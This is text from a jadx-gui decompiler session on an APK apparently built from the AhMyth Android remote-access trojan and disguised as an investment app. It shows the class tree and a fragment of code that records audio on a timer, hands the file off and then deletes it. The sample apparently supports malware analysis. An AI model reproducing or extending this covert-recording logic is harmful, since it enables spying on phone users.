 文件 视图 导航 工具 帮助 *Joshe_Investment - jadx-gui
Joshe_Investment.apk
源代码
a
ahmyth.mine.king.ahmyth
a
AdminReceiver
b
c
ConnectionManager
d
e
f
g
a
f43a MediaRecorder
f44b File
f45c TimerTask
b(File) void
c(int) void
h
MainActivity
MainService
MyReceiver
R
android
androidx
b.a
c
d
资源文件
问题: 2 错误 1593 警告
idManifest.xml b g h e a a AdminReceiver c b b e
查找: Cc W .*
11 import java.util.TimerTask;
12 import org.json.JSONException;
13 import org.json.JSONObject;
14
15 /* loaded from: classes.dex */
16 public class g {
17
18 /* renamed from: a reason: collision with root package name */
19 static MediaRecorder f43a;
20
21 /* renamed from: b reason: collision with root package name */
22 static File f44b;
23
24 /* renamed from: c reason: collision with root package name */
25 static TimerTask f45c;
26
27 /* JADX INFO: Access modifiers changed from: package-private */
28 /* loaded from: classes.dex */
29 public class a extends TimerTask {
30 a() {
31 }
32
33 @Override // java.util.TimerTask, java.lang.Runnable
34 public void run() {
35 g.f43a.stop();
36 g.f43a.release();
37 g.b(g.f44b);
38 g.f44b.delete();
39 }
40 }
41
42 /* JADX INFO: Access modifiers changed from: private */
43 public static void b(File file) {
44 int length = (int) file.length();
代码 Smali Simple Fallback Split view